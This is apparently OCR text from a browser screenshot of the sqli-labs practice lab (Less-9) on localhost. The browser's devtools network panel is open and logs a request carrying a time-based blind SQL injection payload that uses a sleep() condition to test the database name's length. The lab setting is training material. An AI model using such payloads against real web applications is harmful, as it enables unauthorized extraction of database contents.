 127.0.0.1/sqli-labs/Less-9/?id=1' and if(length(database()) = 5,1,sleep(5)) --+
来自 Google Chrome ip相关 查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR
状态 方法 域名 文件 发起者 类型
200 GET 127.0.0.1 /sqli-labs/Less-9/?id=1' and if(length(database()) = 5,1,sleep(5)) --+ document html
404 GET 127.0.0.1 favicon.ico FaviconLoader.jsm:191 (... html
2 个请求 已传输 953 字节 / 985 字节 完成：9.12 秒 DOMContentLoaded: 9.07 秒 load: 9.08 秒